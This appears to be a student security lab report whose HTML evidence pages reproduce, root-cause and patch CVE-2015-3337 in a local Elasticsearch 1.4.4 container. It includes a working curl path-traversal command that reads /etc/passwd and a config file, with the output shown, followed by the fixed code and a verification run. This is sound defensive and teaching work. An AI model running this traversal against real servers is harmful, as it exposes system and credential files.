footer{margin-top:20px;font-size:13px;color:#48616e}
</style>
<main>
<h1>CVE-2015-3337 reproduction on the vulnerable image</h1>
<p class="sub">Source: 01-reproduction-vulnerable.txt · Elasticsearch 1.4.4 + elasticsearch-head (site plugin) on 127.0.0.1:9200</p>
<pre>﻿CVE-2015-3337 reproduction - vulnerable Elasticsearch 1.4.4 (site plugin: elasticsearch-head)
Recorded: 2026-11-05 13:07:21 +08:00

$ docker --version
Docker version 29.2.1, build a5c7197
$ docker compose version
Docker Compose version v5.0.2

== Service banner (HTTP 200) ==
$ curl http://127.0.0.1:9200/
{
  &quot;status&quot; : 200,
  &quot;name&quot; : &quot;Sasquatch&quot;,
  &quot;cluster_name&quot; : &quot;elasticsearch&quot;,
  &quot;version&quot; : {
    &quot;number&quot; : &quot;1.4.4&quot;,
    &quot;build_hash&quot; : &quot;c88f77ffc81301dfa9dfd81ca2232f09588bd512&quot;,
    &quot;build_timestamp&quot; : &quot;2015-02-19T13:05:36Z&quot;,
    &quot;build_snapshot&quot; : false,
    &quot;lucene_version&quot; : &quot;4.10.3&quot;
  },
  &quot;tagline&quot; : &quot;You Know, for Search&quot;
}

== Site plugin web root reachable (HTTP 200) ==
$ curl -o /dev/null -w &quot;%{http_code}&quot; http://127.0.0.1:9200/_plugin/head/index.html
200

== Path traversal: read /etc/passwd (HTTP 200) ==
$ curl --path-as-is &quot;http://127.0.0.1:9200/_plugin/head/../../../../../../../../../etc/passwd&quot;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false

[HTTP 200]
</pre>
<footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal window.</footer>
</main>
</file>

<file: vulhub-fix/CVE-2015-3337/evidence/08-cve-root-cause.html>
<!doctype html><meta charset="utf-8"><title>CVE-2015-3337 root cause and fix</title>
<style>
body{margin:0;padding:40px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}
main{max-width:1080px;margin:auto}
h1{margin:0 0 8px;font-size:29px}
p.sub{color:#48616e;margin:0 0 18px}
pre{font:13.5px/1.55 Consolas,monospace;white-space:pre-wrap;overflow-wrap:anywhere;background:#fff;border:1px solid #cfdae1;padding:20px;border-radius:10px}
.diff{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:8px}
.card{background:#fff;border:1px solid #cfdae1;border-radius:10px;overflow:hidden}
.card h2{margin:0;font-size:15px;padding:10px 14px;background:#dce8ee}
.bad h2{background:#f6d9d9;color:#7a1f1f}
.good h2{background:#d8ecdd;color:#1c5a2c}
.card pre{border:0;border-radius:0;margin:0;background:#fff}
.hit{color:#a01b1b;font-weight:bold}
footer{margin-top:20px;font-size:13px;color:#48616e}
</style>
<main>
<h1>CVE-2015-3337 root cause and fix</h1>
<p class="sub">HttpServer.handlePluginSite() · exact upstream code from the 1.4.4 and 1.4.5 tags</p>
<div class="diff">
<div class="card bad"><h2>1.4.4 vulnerable — getAbsolutePath()</h2><pre>// Elasticsearch 1.4.4  (vulnerable)
File siteFile = new File(new File(environment.pluginsFile(), pluginName), &quot;_site&quot;);
File file = new File(siteFile, sitePath);
if (!file.exists() || file.isHidden()) {
    channel.sendResponse(new BytesRestResponse(NOT_FOUND));
    return;
}
...
// getAbsolutePath() keeps the literal &quot;..&quot; segments, so the string
// still starts with the _site prefix and the check passes.
if (!file.getAbsolutePath().startsWith(siteFile.getAbsolutePath())) {
    channel.sendResponse(new BytesRestResponse(FORBIDDEN));   // never triggers
    return;
}</pre></div>
<div class="card good"><h2>1.4.5 fixed — toPath().normalize()</h2><pre>// Elasticsearch 1.4.5  (fixed, this patch)
File siteFile = new File(new File(environment.pluginsFile(), pluginName), &quot;_site&quot;);
File file = new File(siteFile, sitePath);
// normalize() resolves &quot;.&quot; and &quot;..&quot; first, then the normalized path must
// still stay inside _site; traversal escapes are rejected with 404.
if (!file.exists() || file.isHidden()
        || !file.getAbsoluteFile().toPath().normalize()
                .startsWith(siteFile.getAbsoluteFile().toPath())) {
    channel.sendResponse(new BytesRestResponse(NOT_FOUND));
    return;
}</pre></div>
</div>
<p class="sub" style="margin-top:16px">getAbsolutePath() does not resolve <code>..</code>, so <code>/.../_site/../../etc/passwd</code> still satisfies the <code>startsWith</code> prefix test. resolve-then-compare rejects it.</p>
<footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal window.</footer>
</main>
</file>

<file: vulhub-fix/CVE-2015-3337/evidence/09-cve-fix-verification.html>
<!doctype html><meta charset="utf-8"><title>CVE-2015-3337 verification: vulnerable (:9200) vs fixed (:9201)</title>
<style>
body{margin:0;padding:40px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}
main{max-width:1080px;margin:auto}
h1{margin:0 0 8px;font-size:29px}
p.sub{color:#48616e;margin:0 0 18px}
pre{font:13.5px/1.55 Consolas,monospace;white-space:pre-wrap;overflow-wrap:anywhere;background:#fff;border:1px solid #cfdae1;padding:20px;border-radius:10px}
.diff{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:8px}
.card{background:#fff;border:1px solid #cfdae1;border-radius:10px;overflow:hidden}
.card h2{margin:0;font-size:15px;padding:10px 14px;background:#dce8ee}
.bad h2{background:#f6d9d9;color:#7a1f1f}
.good h2{background:#d8ecdd;color:#1c5a2c}
.card pre{border:0;border-radius:0;margin:0;background:#fff}
.hit{color:#a01b1b;font-weight:bold}
footer{margin-top:20px;font-size:13px;color:#48616e}
</style>
<main>
<h1>CVE-2015-3337 verification: vulnerable (:9200) vs fixed (:9201)</h1>
<p class="sub">Source: 02-verification-fixed-vs-vulnerable.txt · same 1.4.4 image, HttpServer.java patched with the 1.4.5 fix</p>
<pre>﻿CVE-2015-3337 - verification: vulnerable (127.0.0.1:9200) vs fixed (127.0.0.1:9201)
Recorded: 2026-11-05 13:13:53 +08:00

### Vulnerable image (elasticsearch 1.4.4 + head site plugin, unpatched)
$ curl http://127.0.0.1:9200/  -&gt; version
&quot;number&quot; : &quot;1.4.4&quot;,
$ curl -o NUL -w &quot;%{http_code}&quot; http://127.0.0.1:9200/_plugin/head/index.html (legit asset)
  HTTP 200
$ curl --path-as-is &quot;.../head/../../../../../../../../../etc/passwd&quot; (ATTACK)
  HTTP 200
  first line of body:
    root:x:0:0:root:/root:/bin/bash

### Fixed image (same 1.4.4 + head plugin, HttpServer patched with the 1.4.5 code fix)
$ curl http://127.0.0.1:9201/  -&gt; version
&quot;number&quot; : &quot;1.4.4&quot;,
$ curl -o NUL -w &quot;%{http_code}&quot; http://127.0.0.1:9201/_plugin/head/index.html (regression: site plugin still served)
  HTTP 200
$ curl -o NUL -w &quot;%{http_code}&quot; http://127.0.0.1:9201/_plugin/head/app.js (regression: static asset still served)
  HTTP 200
$ curl --path-as-is &quot;.../head/../../../../../../../../../etc/passwd&quot; (ATTACK)
  HTTP 404
  body (empty means the file was not read):
    []
</pre>
<footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal window.</footer>
</main>
</file>

<file: vulhub-fix/CVE-2015-3337/evidence/10-cve-attack-variants.html>
<!doctype html><meta charset="utf-8"><title>CVE-2015-3337 attack variants</title>
<style>
body{margin:0;padding:40px;background:#edf2f4;color:#182c38;font:16px/1.5 Arial}
main{max-width:1080px;margin:auto}
h1{margin:0 0 8px;font-size:29px}
p.sub{color:#48616e;margin:0 0 18px}
pre{font:13.5px/1.55 Consolas,monospace;white-space:pre-wrap;overflow-wrap:anywhere;background:#fff;border:1px solid #cfdae1;padding:20px;border-radius:10px}
.diff{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:8px}
.card{background:#fff;border:1px solid #cfdae1;border-radius:10px;overflow:hidden}
.card h2{margin:0;font-size:15px;padding:10px 14px;background:#dce8ee}
.bad h2{background:#f6d9d9;color:#7a1f1f}
.good h2{background:#d8ecdd;color:#1c5a2c}
.card pre{border:0;border-radius:0;margin:0;background:#fff}
.hit{color:#a01b1b;font-weight:bold}
footer{margin-top:20px;font-size:13px;color:#48616e}
</style>
<main>
<h1>CVE-2015-3337 attack variants</h1>
<p class="sub">Source: 03-attack-variants.txt · encoded traversal and arbitrary-file read on both images</p>
<pre>﻿CVE-2015-3337 - additional attack variants (vuln :9200 / fixed :9201)
Recorded: 2026-11-05 13:14:07 +08:00

=== VULNERABLE (port 9200) ===
[B] url-encoded traversal (..%2f) -&gt; passwd
    HTTP 404
[C] traversal to read ES config file (arbitrary file, not just /etc/passwd)
    HTTP 200
    body: ##################### Elasticsearch Configuration Example ##################### / 

=== FIXED (port 9201) ===
[B] url-encoded traversal (..%2f) -&gt; passwd
    HTTP 404
[C] traversal to read ES config file (arbitrary file, not just /etc/passwd)
    HTTP 404
    body: 

</pre>
<footer>IS Lab 1 · XiangBingYu · 23320211 · Screenshot of recorded evidence, not a terminal window.</footer>
</main>
</file>
